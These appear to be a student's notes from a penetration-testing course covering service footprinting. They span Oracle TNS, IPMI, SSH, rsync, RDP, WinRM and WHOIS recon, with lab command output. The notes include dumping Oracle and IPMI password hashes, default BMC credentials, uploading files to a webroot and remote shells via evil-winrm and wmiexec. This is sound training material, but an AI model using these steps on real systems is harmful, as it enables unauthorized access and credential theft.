[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL-01): Line 1: Changed database context to 'master'.
[*] INFO(SQL-01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
SQL (ILF-SQL-01\backdoor dbo@master)> select name from sys.databases;
name
---------
master
tempdb
model
Oracle TMS
The
Oracle Transparent Network Substrate (
TNS) server is a communication protocol that facilitates communication between Oracle databases and applications over networks
Each database or service has a unique entry in the
tnsnames.ora file, containing the necessary information for clients to connect to the service
Tnsnames.ora
Code: txt
ORCL =
(DESCRIPTION =
(ADDRESS_LIST =
(ADDRESS = (PROTOCOL = TCP)(HOST = 10.129.11.102)(PORT = 1521))
)
(CONNECT_DATA =
(SERVER = DEDICATED)
(SERVICE_NAME = orcl)
)
)
Oracle-Tools-setup.sh
Code: bash
#!/bin/bash
sudo apt-get install libaio1 python3-dev alien -y
git clone https://github.com/quentinhardy/odat.git
cd odat/
git submodule init
git submodule update
wget https://download.oracle.com/otn_software/linux/instantclient/2112000/instantclient-basic-linux.x64-21.12.0.0.0dbru.zip
unzip instantclient-basic-linux.x64-21.12.0.0.0dbru.zip
wget https://download.oracle.com/otn_software/linux/instantclient/2112000/instantclient-sqlplus-linux.x64-21.12.0.0.0dbru.zip
unzip instantclient-sqlplus-linux.x64-21.12.0.0.0dbru.zip
export LD_LIBRARY_PATH=instantclient_21_12:$LD_LIBRARY_PATH
export PATH=$LD_LIBRARY_PATH:$PATH
pip3 install cx_Oracle
sudo apt-get install python3-scapy -y
sudo pip3 install colorlog termcolor passlib python-libnmap
sudo apt-get install build-essential libgmp-dev -y
pip3 install pycryptodome
Tonyleevo@htb[/htb]$ ./odat.py -h
usage: odat.py [-h] [--version]
{all,tnscmd,tnspoison,sidguesser,snguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
...
_ __ _ ___
/ \| \ / \|_ _|
( o ) o ) o || |
\_/|__/|_n_||_|
-------------------------------------------
_ __ _ ___
/ \ | \ / \ |_ _|
( o ) o ) o | | |
\_/racle |__/atabase |_n_|ttacking |_|ool
-------------------------------------------
By Quentin Hardy (quentin.hardy@protonmail.com or que
Nmap
Oracle TNS
Tonyleevo@htb[/htb]$ sudo nmap -p1521 -sV 10.129.204.235 --open
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 10:59 EST
Nmap scan report for 10.129.204.235
Host is up (0.0041s latency).
Nmap - SID Bruteforcing
Oracle TNS
Tonyleevo@htb[/htb]$ sudo nmap -p1521 -sV 10.129.204.235 --open --script oracle-sid-brute
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 11:01 EST
Nmap scan report for 10.129.204.235
Host is up (0.0044s latency).
PORT STATE SERVICE VERSION
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
| oracle-sid-brute:
|_ XE
ODAT
Oracle TNS
Tonyleevo@htb[/htb]$ ./odat.py all -s 10.129.204.235
[+] Checking if target 10.129.204.235:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.129.204.235:1521 is well configured. Continue...
...SNIP...
[!] Notice: 'mdsys' account is locked, so skipping this username for password #####################| ETA: 00:01:16
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password #####################| ETA: 00:01:05
[!] Notice: 'outln' account is locked,
SQLplus - Log In
Oracle TNS
Tonyleevo@htb[/htb]$ sqlplus scott/tiger@10.129.204.235/XE
SQL*Plus: Release 21.0.0.0.0 - Production on Mon Mar 6 11:19:21 2023
Version 21.4.0.0.0
Copyright (c) 1982, 2021, Oracle. All rights reserved.
ERROR:
ORA-28002: the password will expire within 7 days
If you come across the following error
sqlplus: error while loading shared libraries: libsqlplus.so: cannot open shared object file: No such file or directory
, please execute the below, taken from
here
.
Oracle TNS
Tonyleevo@htb[/htb]$ sudo sh -c "echo /usr/lib/oracle/12.2/client64/lib > /etc/ld.so.conf.d/oracle-instantclient.conf";sudo ldconfig
There are many
SQLplus commands
that we can use to enumerate the database manually. For example, we can list all available tables in the current database or show us the privileges of the current user like the following:
Oracle RDBMS - Interaction
Oracle TNS
SQL> select table_name from all_tables;
TABLE_NAME
------------------------------
DUAL
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
STMT_AUDIT_OPTION_MAP
AUDIT_ACTIONS
WRR$_REPLAY_CALL_FILTER
HS_BULKLOAD_VIEW_OBJ
HS$_PARALLEL_METADATA
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
HELP
...SNIP...
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SCOTT CONNECT NO YES NO
SCOTT RESOURCE NO YES NO
Here, the user
scott
has no administrative privileges. However, we can try using this account to log in as the System Database Admin (
sysdba
), giving us higher privileges. This is possible when the user
scott
has the appropriate privileges typically granted by the database administrator or used by the administrator him/herself.
Oracle RDBMS - Database Enumeration
Oracle TNS
Tonyleevo@htb[/htb]$ sqlplus scott/tiger@10.129.204.235/XE as sysdba
SQL*Plus: Release 21.0.0.0.0 - Production on Mon Mar 6 11:32:58 2023
Version 21.4.0.0.0
Copyright (c) 1982, 2021, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS ADM_PARALLEL_EXECUTE_TASK YES YES NO
SYS APEX_ADMINISTRATOR_ROLE YES YES NO
SYS AQ_ADMINISTRATOR_ROLE YES YES NO
SYS AQ_USER_ROLE YES YES NO
SYS AUTHENTICATEDUSER YES YES NO
SYS CONNECT YES YES NO
SYS CTXAPP YES YES NO
SYS DATAPUMP_EXP_FULL_DATABASE YES YES NO
SYS DATAPUMP_IMP_FULL_DATABASE YES YES NO
SYS DBA YES YES NO
SYS DBFS_ROLE YES YES NO
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS DELETE_CATALOG_ROLE YES YES NO
SYS EXECUTE_CATALOG_ROLE YES YES NO
...SNIP...
We can follow many approaches once we get access to an Oracle database. It highly depends on the information we have and the entire setup. However, we can not add new users or make any modifications. From this point, we could retrieve the password hashes from the
sys.user$
and try to crack them offline. The query for this would look like the following:
Oracle RDBMS - Extract Password Hashes
Oracle TNS
SQL> select name, password from sys.user$;
NAME PASSWORD
------------------------------ ------------------------------
SYS FBA343E7D6C8BC9D
PUBLIC
CONNECT
RESOURCE
DBA
SYSTEM B5073FE1DE351687
SELECT_CATALOG_ROLE
EXECUTE_CATALOG_ROLE
DELETE_CATALOG_ROLE
OUTLN 4A3BA55E08595C81
EXP_FULL_DATABASE
NAME PASSWORD
------------------------------ ------------------------------
IMP_FULL_DATABASE
LOGSTDBY_ADMINISTRATOR
...SNIP...
Another option is to upload a web shell to the target. However, this requires the server to run a web server, and we need to know the exact location of the root directory for the webserver. Nevertheless, if we know what type of system we are dealing with, we can try the default paths, which are:
| OS | Path |
|---|
| Linux | /var/www/html |
| Windows | C:\inetpub\wwwroot |
First, trying our exploitation approach with files that do not look dangerous for Antivirus or Intrusion detection/prevention systems is always important. Therefore, we create a text file with a string and use it to upload to the target system.
Oracle RDBMS - File Upload
Oracle TNS
Tonyleevo@htb[/htb]$ echo "Oracle File Upload Test" > testing.txt
Tonyleevo@htb[/htb]$ ./odat.py utlfile -s 10.129.204.235 -d XE -U scott -P tiger --sysdba --putFile C:\\inetpub\\wwwroot testing.txt ./testing.txt
[1] (10.129.204.235:1521): Put the ./testing.txt local file in the C:\inetpub\wwwroot folder like testing.txt on the 10.129.204.235 server
[+] The ./testing.txt file was created on the C:\inetpub\wwwroot directory on the 10.129.204.235 server like the testing.txt file
Finally, we can test if the file upload approach worked with
curl
. Therefore, we will use a
GET http://<IP>
request, or we can visit via browser.
Oracle TNS
Tonyleevo@htb[/htb]$ curl -X GET http://10.129.204.235/testing.txt
Oracle File Upload Test
[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-kov2jxw3qz]─[~/odat]
└──╼ [★]$ ./odat.py all -s 10.129.205.19
[+] Checking if target 10.129.205.19:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.129.205.19:1521 is well configured. Continue...
[1] (10.129.205.19:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] Impossible to know if target is vulnerable to a remote TNS poisoning because SID is not given.
[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-kov2jxw3qz]─[~]
└──╼ [★]$ sudo sh -c "echo /usr/lib/oracle/12.2/client64/lib > /etc/ld.so.conf.d/oracle-instantclient.conf";sudo ldconfig
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-kov2jxw3qz]─[~]
└──╼ [★]$ sqlplus scott/tiger@10.129.205.19/XE
SQL*Plus: Release 19.0.0.0.0 - Production on Mon Feb 3 10:29:06 2025
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle. All rights reserved.
ERROR:
ORA-28002: the password will expire within 7 days
IPMI
Intelligent Platform Management Interface
(
IPMI) is a set of standardized specifications for hardware-based host management systems used for system management and monitoring.
Tonyleevo@htb[/htb]$ sudo nmap -sU --script ipmi-version -p 623 ilo.inlanfreight.local
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-04 21:48 GMT
Nmap scan report for ilo.inlanfreight.local (172.16.2.2)
Host is up (0.00064s latency).
PORT STATE SERVICE
623/udp open asf-rmcp
| ipmi-version:
| Version:
| IPMI-2.0
| UserAuth:
| PassAuth: auth_user, non_null_user
|_ Level: 2.0
MAC Address: 14:03:DC:674:18:6A (Hewlett Packard Enterprise)
Nmap done: 1 IP address (1
Metasploit Version Scan
IPMI
msf6 > use auxiliary/scanner/ipmi/ipmi_version
msf6 auxiliary(scanner/ipmi/ipmi_version) > set rhosts 10.129.42.195
msf6 auxiliary(scanner/ipmi/ipmi_version) > show options
Module options (auxiliary/scanner/ipmi/ipmi_version):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS 10.129.42.195 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
During internal penetration tests, we often find BMCs where the administrators have not changed the default password. Some unique default passwords to keep in our cheatsheets include:
| Product | Username | Password |
|---|
| Dell iDRAC | root | calvin |
| HP iLO | Administrator | randomized 8-character string consisting of numbers and uppercase letters |
| Supermicro IPMI | ADMIN | ADMIN |
Metasploit Dumping Hashes
IPMI
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.129.42.195
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passwords.txt yes File containing common passwords for offline cracking, one per line
RHOSTS 10.129.42.195 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 623 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users.txt yes File containing usernames, one per line
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
ssh
Default Configuration
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ cat /etc/ssh/sshd_config | grep -v "#" | sed -r '/^\s*$/d'
Include /etc/ssh/sshd_config.d/*.conf
ChallengeResponseAuthentication no
UsePAM yes
X11Forwarding yes
PrintMotd no
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
SSH-Audit
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ git clone https://github.com/jtesta/ssh-audit.git && cd ssh-audit
Tonyleevo@htb[/htb]$ ./ssh-audit.py 10.129.14.132
# general
(gen) banner: SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.3
(gen) software: OpenSSH 8.2p1
(gen) compatibility: OpenSSH 7.4+, Dropbear SSH 2018.76+
(gen) compression: enabled (zlib@openssh.com)
# key exchange algorithms
(kex) curve25519-sha256 -- [info] available since OpenSSH 7.4, Dropbear SSH 2018.76
(kex) curve25519-sha256@libssh.org -- [info] available since OpenSSH 6.5, Dropbear SSH 2013.62
(kex) ecdh-sha2-nistp256 -- [fail] using weak elliptic curves
`- [info] available since OpenSSH 5.7, Dropbear SSH 2013.62
(kex) ecdh-sha2-nistp384 -- [fail] using weak elliptic curves
`- [info] available since OpenSSH 5.7, Dropbear SSH 2013.62
(kex) ecdh-sha2-nistp521 -- [fail] using weak elliptic curves
Change Authentication Method
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ ssh -v cry0l1t3@10.129.14.132
OpenSSH_8.2p1 Ubuntu-4ubuntu0.3, OpenSSL 1.1.1f 31 Mar 2020
debug1: Reading configuration data /etc/ssh/ssh_config
...SNIP...
debug1: Authentications that can continue: publickey,password,keyboard-interactive
For potential brute-force attacks, we can specify the authentication method with the SSH client option PreferredAuthentications.
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ ssh -v cry0l1t3@10.129.14.132 -o PreferredAuthentications=password
OpenSSH_8.2p1 Ubuntu-4ubuntu0.3, OpenSSL 1.1.1f 31 Mar 2020
debug1: Reading configuration data /etc/ssh/ssh_config
...SNIP...
Scanning for Rsync
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ sudo nmap -sV -p 873 127.0.0.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-19 09:31 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0058s latency).
PORT STATE SERVICE VERSION
873/tcp open rsync (protocol version 31)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.13 seconds
Probing for Accessible Shares
We can next probe the service a bit to see what we can gain access to.
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ nc -nv 127.0.0.1 873
(UNKNOWN) [127.0.0.1] 873 (rsync) open
@RSYNCD: 31.0
@RSYNCD: 31.0
#list
dev Dev Tools
@RSYNCD: EXIT
Enumerating an Open Share
Here we can see a share called dev, and we can enumerate it further.
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ rsync -av --list-only rsync://127.0.0.1/dev
receiving incremental file list
drwxr-xr-x 48 2022/09/19 09:43:10 .
-rw-r--r-- 0 2022/09/19 09:34:50 build.sh
-rw-r--r-- 0 2022/09/19 09:36:02 secrets.yaml
drwx------ 54 2022/09/19 09:43:10 .ssh
sent 25 bytes received 221 bytes 492.00 bytes/sec
total size is 0 speedup is 0.00
/etc/hosts.equiv
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ cat /etc/hosts.equiv
# <hostname> <local username>
pwnbox cry0l1t3
Now that we have a basic understanding of r-commands, let'
Scanning for R-Services
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ sudo nmap -sV -p 512,513,514 10.0.17.2
Starting Nmap 7.80 ( https://nmap.org ) at 2022-12-02 15:02 EST
Nmap scan report for 10.0.17.2
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
512/tcp open exec?
513/tcp open login?
514/tcp open tcpwrapped
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 145.54 seconds
Sample .rhosts File
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ cat .rhosts
htb-student 10.0.17.5
+ 10.0.17.10
+ +
Logging in Using Rlogin
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ rlogin 10.0.17.2 -l htb-student
Last login: Fri Dec 2 16:11:21 from localhost
[htb-student@localhost ~]$
Listing Authenticated Users Using Rwho
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ rwho
root web01:pts/0 Dec 2 21:34
htb-student workstn01:tty1 Dec 2 19
Linux Remote Management Protocols
Tonyleevo@htb[/htb]$ rusers -al 10.0.17.5
htb-student 10.0.17.5:console Dec 2 19:57 2:25
RDP
Windows Remote Management Protocols
Windows servers can be managed locally using Server Manager administration tasks on remote servers.
The main components used for remote management of Windows and Windows servers are the following:
Remote Desktop Protocol (
RDP
)
Windows Remote Management (
WinRM
)
Windows Management Instrumentation (
WMI
)
Nmap
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ nmap -sV -sC 10.129.201.248 -p3389 --script rdp*
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-06 15:45 CET
Nmap scan report for 10.129.201.248
Host is up (0.036s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-enum-encryption:
| Security layer
| CredSSP (NLA): SUCCESS
| CredSSP with Early User Auth: SUCCESS
|_ RDSTLS: SUCCESS
| rdp-ntlm-info:
| Target_Name: ILF-SQL-01
| NetBIOS_Domain_Name: ILF-SQL-01
| NetBIOS_Computer_Name: ILF-SQL-01
| DNS_Domain_Name: ILF-SQL-01
| DNS_Computer_Name: ILF-SQL-01
| Product_Version: 10.0.17763
|_ System_Time: 2021-11-06T13:46:00+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ nmap -sV -sC 10.129.201.248 -p3389 --packet-trace --disable-arp-ping -n
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-06 16:23 CET
SENT (0.2506s) ICMP [10.10.14.20 > 10.129.201.248 Echo request (type=8/code=0) id=8338 seq=0] IP [ttl=53 id=5122 iplen=28 ]
SENT (0.2507s) TCP 10.10.14.20:55516 > 10.129.201.248:443 S ttl=42 id=24195 iplen=44 seq=1926233369 win=1024 <mss 1460>
SENT (0.2507s) TCP 10.10.14.20:55516 > 10.129.201.248:80 A ttl=55 id=50395 iplen=40 seq=0 win=1024
SENT (0.2517s) ICMP [10.10.14.20 > 10.129.201.248 Timestamp request (type=13/code=0) id=8247 seq=0 orig=0 recv=0 trans=0] IP [ttl=38 id=62695 iplen=40 ]
RCVD (0.2814s) ICMP [10.129.201.248 > 10.10.14.20 Echo reply (type=0/code=0) id=8338 seq=0] IP [ttl=127 id=38158 iplen=28 ]
SENT (0.3264s) TCP 10.10.14.20:55772 > 10.129.201.248:3389 S ttl=56 id=274 iplen=44 seq=2635590698 win=1024 <mss 1460>
RCVD (0.3565s) TCP 10.129.201.248:3389 > 10.10.14.20:55772 SA ttl=127 id=38162 iplen=44 seq=3526777417 win=64000 <mss 1357>
NSOCK INFO [0.4500s] nsock_iod_new2(): nsock_iod_new (IOD #1)
NSOCK INFO [0.4500s] nsock_connect_tcp(): TCP connection requested to 10.129.201.248:3389 (IOD #1) EID 8
NSOCK INFO [0.4820s] nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [10.129.201.248:3389]
Service scan sending probe NULL to 10.129.201.248:3389 (tcp)
NSOCK INFO [0.4830s] nsock_read(): Read request from IOD #1 [10.129.201.248:3389] (timeout: 6000ms) EID 18
NSOCK INFO [6.4880s] nsock_trace_handler_callback(): Callback: READ TIMEOUT for EID 18 [10.129.201.248:3389]
Service scan sending probe TerminalServerCookie to 10.129.201.248:3389 (tcp)
NSOCK INFO [6.4880s] nsock_write(): Write request for 42 bytes t
RDP Security Check - Installation
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ sudo cpan
Loading internal logger. Log::Log4perl recommended for better logging
CPAN.pm requires configuration, but most of it can be done automatically.
If you answer 'no' below, you will enter an interactive dialog for each
configuration option instead.
Would you like to configure as much as possible automatically? [yes] yes
Autoconfiguration complete.
commit: wrote '/root/.cpan/CPAN/MyConfig.pm'
You can re-run configuration any time with 'o conf init' in the CPAN shell
cpan shell -- CPAN exploration and modules installation
RDP Security Check
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ git clone https://github.com/CiscoCXSecurity/rdp-sec-check.git && cd rdp-sec-check
Tonyleevo@htb[/htb]$ ./rdp-sec-check.pl 10.129.201.248
Starting rdp-sec-check v0.9-beta ( http://labs.portcullis.co.uk/application/rdp-sec-check/ ) at Sun Nov 7 16:50:32 2021
[+] Scanning 1 hosts
Target: 10.129.201.248
IP: 10.129.201.248
Port: 3389
[+] Checking supported protocols
[-] Checking if RDP Security (PROTOCOL_RDP) is supported...Not supported - HYBRID_REQUIRED_BY_SERVER
[-] Checking if TLS Security (PROTOCOL_SSL) is supported...Not supported - HYBRID_REQUIRED_BY_SERVER
[-] Checking if CredSSP Security (PROTOCOL_HYBRID) is supported [uses NLA]...Supported
[+] Checking RDP Security Layer
Initiate an RDP Session
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ xfreerdp /u:cry0l1t3 /p:"P455w0rd!" /v:10.129.201.248
[16:37:47:135] [95319:95320] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[16:37:47:135] [95319:95320] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[16:37:47:135] [95319:95320] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[16:37:47:135] [95319:95320] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[16:37:47:447] [95319:95320] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[16:37:47:453] [95319:95320] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[16:37:47:453] [95319:95320] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
[16:37:47:523] [95319:95320] [INFO][com.freerdp.crypto] - creating directory /home/cry0l1t3/.config/freerdp
[16:37:47:523] [95319:95320] [INFO][com.freerdp.crypto] -
Footprinting the Service
As we already know, WinRM uses TCP ports 5985 (HTTP) and 5986 (HTTPS) by default, which we can scan using Nmap. However, often we will see that only HTTP (TCP 5985) is used instead of HTTPS (TCP 5986).
Nmap WinRM
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ nmap -sV -sC 10.129.201.248 -p5985,5986 --disable-arp-ping -n
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-06 16:31 CET
Nmap scan report for 10.129.201.248
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microso
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ evil-winrm -i 10.129.201.248 -u Cry0l1t3 -p P455w0rD!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Footprinting the Service
The initialization of the WMI communication always takes place on TCP port 135, and after the successful establishment of the connection, the communication is moved to a random port. For example, the program wmiexec.py from the Impacket toolkit can be used for this.
WMIexec.py
Windows Remote Management Protocols
Tonyleevo@htb[/htb]$ /usr/share/doc/python3-impacket/examples/wmiexec.py Cry0l1t3:"P455w0rD!"@10.129.201.248 "hostname"
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
ILF-SQL-01
Web reconnaissance
Types of Reconnaissance
Web reconnaissance encompasses two fundamental methodologies: active and passive reconnaissance. Each approach offers distinct advantages and challenges, and understanding their differences is crucial for adequate information gathering.
WHOIS\
Tonyleevo@htb[/htb]$ whois inlanefreight.com
[...]
Domain Name: inlanefreight.com
Registry Domain ID: 2420436757_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.registrar.amazon
Registrar URL: https://registrar.amazon.com
Updated Date: 2023-07-03T01:11:15Z
Scenario 1: Phishing Investigation
An email security gateway flags a suspicious email sent to multiple employees within a company. The email claims to be from the company's bank and urges recipients to click on a link to update their account information. A security analyst investigates the email and begins by performing a WHOIS lookup on the domain linked in the email.
The WHOIS record reveals the following:
Registration Date: The domain was registered just a few days ago.Registrant: The registrant's information is hidden behind a privacy service.Name Servers: The name serv
Scenario 2: Malware Analysis
A security researcher is analysing a new strain of malware that has infected several systems within a network. The malware communicates with a remote server to receive commands and exfiltrate stolen data. To gain insights into the threat actor's infrastructure, the researcher performs a WHOIS lookup on the domain associated with the command-and-control (C2) server.
The WHOIS record reveals:
Registrant: The domain is registered to an individual using a free email service known for anonymity.Location: The registrant's address is in a country with a high prevalence of cybercrime.Registrar: The domain was registered
Scenario 3: Threat Intelligence Report
A cybersecurity firm tracks the activities of a sophisticated threat actor group known for targeting financial institutions. Analysts gather WHOIS data on multiple domains associated with the group's past campaigns to compile a comprehensive threat intelligence report.
By analysing the WHOIS records, analysts uncover the following patterns:
Registration Dates: The domains were registered in clusters, often shortly before major attacks.Registrants: The registrants use various aliases and fake identities.Name Servers: The domains often share the
Using WHOIS
Before using the whois command, you'll need to ensure it's installed on your Linux system. It's a utility available through linux package managers, and if it's not installed, it can be installed simply with
Utilising WHOIS
Tonyleevo@htb[/htb]$ sudo apt update
Tonyleevo@htb[/htb]$ sudo apt install whois -y
The simplest way to access WHOIS data is through the whois command-line tool. Let's perform a WHOIS lookup on facebook.com:
Utilising WHOIS
Tonyleevo@htb[/htb]$ whois facebook.com
Domain Name: FACEBOOK.COM
Registry Domain ID: 2320948_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.registrarsafe.com
Registrar URL: http://www.registrarsa
The WHOIS output for facebook.com reveals several key details:
Domain Registration
:
Registrar: RegistrarSafe, LLCCreation Date: 1997-03-29Expiry Date: 2033-03-30
These details indicate that the domain is registered with RegistrarSafe, LLC, and has been active for a considerable period, suggesting its legitimacy and established online presence. The distant expiry date further reinforces its longevity.
Domain Owner
:
Registrant/Admin/Tech Organization: Meta Platforms, Inc.Registrant/Admin/Tech Contact: Domain Admin
Virtual Host Discovery Tools
Virtual Host Discovery Tools
While manual analysis of HTTP headers and reverse DNS lookups can be effective, specialised virtual host discovery tools automate and streamline the process, making it more efficient and comprehensive. These tools employ various techniques to probe the target server and uncover potential virtual hosts.
Several tools are available to aid in the discovery of virtual hosts:
| Tool | Description | Features |
|---|
| gobuster | A multi-purpose tool often used for directory/file brute-forcing, but also effective for virtual host discovery. | Fast, supports multiple HTTP methods, can use custom wordlists. |
| Feroxbuster | Similar to Gobuster, but with a Rust-based implementation, known for its speed and flexibility. | Supports recursion, wildcard discovery, and various filters. |
| ffuf | Another fast web fuzzer that can be used for virtual host discovery by fuzzing the Host header. | Customizable wordlist input and filtering options. |
The gobuster command to bruteforce vhosts generally looks like this:
Virtual Hosts
Tonyleevo@htb[/htb]$ gobuster vhost -u http://<target_IP_address> -w <wordlist_file> --append-domain
- The
-u flag specifies the target URL (replace <target_IP_address> with the actual IP). - The
-w flag specifies the wordlist file (replace <wordlist_file> with the path to your wordlist). - The
--append-domain flag appends the base domain to each word in the wordlist.
Virtual Hosts
Tonyleevo@htb[/htb]$ gobuster vhost -u http://inlanefreight.htb:81 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://inlanefreight.htb:81
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: forum.inlanefreight.htb:81 Status: 200 [Size: 100]
[...]
Progress: 114441 / 114442 (100.00%)
===============================================================
Finished
Password Attacks
Linux
As we already know, Linux-based systems handle everything in the form of a file. Accordingly, passwords are also stored encrypted in a file. This file is called the shadow file and is located in /etc/shadow and is part of the Linux user management system. In addition, these passwords are commonly stored in the form of hashes. An example can look like this:
Shadow File
Credential Storage
root@htb:~# cat /etc/shadow
...SNIP...
htb-student:$y$j9T$3QSBB6CbHEu...SNIP...f8Ms:18955:0:99999:7:::
The /etc/shadow file has a unique format in which the entries are entered and saved when new users are created.
| | | | | | | | | |
|---|
| htb-student: | $y$j9T$3QSBB6CbHEu...SNIP...f8Ms: | 18955: | 0: | 99999: | 7: | : | : | : |
| <username>: | <encrypted password>: | <day of last change>: | <min age>: | <max age>: | <warning period>: | <inactivity period>: | <expiration date>: | <reserved field> |
The encryption of the password in this file is formatted as follows:
| | | |
|---|
| $ <id> | $ <salt> | $ <hashed> |
| $ y | $ j9T | $ 3QSBB6CbHEu...SNIP...f8Ms |
The type (id) is the cryptographic hash method used to encrypt the password. Many different cryptographic hash methods were used in the past and are still used by some systems today.
| ID | Cryptographic Hash Algorithm |
|---|
| $1$ | MD5 |
| $2a$ | Blowfish |
| $5$ | SHA-256 |
| $6$ | SHA-512 |
| $sha1$ | SHA1crypt |
| $y$ | Yescrypt |
| $gy$ | Gost-yescrypt |
| $7$ | Scrypt |
Passwd File
Credential Storage
Tonyleevo@htb[/htb]$ cat /etc/passwd
...SNIP...
htb-student:x:1000:1000:,,,:/home/htb-student:/bin/bash
| | | | | | | |
|---|
